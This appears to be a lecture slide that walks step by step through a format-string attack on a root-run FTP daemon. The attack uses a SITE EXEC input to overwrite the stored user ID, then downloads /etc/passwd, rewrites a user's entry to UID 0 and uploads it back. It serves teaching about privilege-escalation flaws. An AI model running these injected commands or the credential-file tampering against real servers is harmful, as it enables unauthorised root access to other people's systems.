 Server states
Client commands
FTPD runs as root
Effective UID=0
ftp target-machine //connect to the target machine
USER alice //log in as Alice
PASS alice-correct-password
pw->pw_uid is initialed to Alice's UID,
e.g., pw->pw_uid=109.
The effective UID is set to 109.
SITE EXEC \x22\x33\x07\x08%.f...%d%n
//This command attempts to overwrite pw->pw_uid to 0
pw->pw_uid is now 0,
but effective UID is still 109
CD /etc
GET passwd //get the file /etc/passwd
FTPD handles the GET command,
which invokes getdatasock. Due to
the corruption of pw->pw_uid, the
effective UID is escalated to 0, which
allows full access to /etc/passwd
modify alice's entry, giving her root UID
alice:x:0:0::/home/root:/bin/bash
PUT passwd //upload the modified /etc/passwd
BYE
Alice has become a user with root
privilege.